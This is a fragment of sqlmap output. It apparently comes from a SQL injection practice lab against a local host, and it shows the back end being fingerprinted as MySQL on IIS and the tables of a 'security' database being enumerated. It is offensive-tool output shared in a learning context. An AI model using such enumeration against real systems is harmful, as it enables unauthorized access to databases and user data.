 ---
[17:14:14] [INFO] testing MySQL
[17:14:14] [INFO] confirming MySQL
[17:14:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7 or 2008 R2
web application technology: PHP 5.6.31, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[17:14:16] [INFO] fetching tables for database: 'security'
[17:14:18] [WARNING] the SQL query provided does not return any output
[17:14:18] [INFO] starting 4 threads
[17:14:18] [INFO] resumed: 'emails'
[17:14:18] [INFO] resumed: 'referers'
[17:14:18] [INFO] resumed: 'uagents'
[17:14:18] [INFO] resumed: 'users'
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[17:14:18] [INFO] fetched data logged to text files under 'C:\Users\zhang\AppData\Local\sqlmap\output\192.168.74.143'
[*] ending @ 17:14:18 /2021-11-15/